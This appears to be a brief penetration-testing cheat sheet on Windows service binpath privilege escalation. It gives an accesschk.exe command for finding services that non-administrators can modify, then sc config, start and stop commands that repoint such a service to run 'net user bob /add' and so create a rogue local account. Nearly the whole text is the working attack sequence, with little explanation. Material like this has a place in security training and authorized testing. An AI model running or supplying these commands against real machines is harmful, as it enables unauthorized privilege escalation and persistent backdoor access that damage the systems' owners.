 Binpath Service Modify
accesschk.exe -uwcq * | findstr /v AUTHORITY
| findstr /v Administrators
(remember not all languages spell “Administrators” the same)
Binpath mod:
sc config badsrvc binpath= "net user bob /add"
type= interact
sc start badsrvc
sc stop badsrvc
 
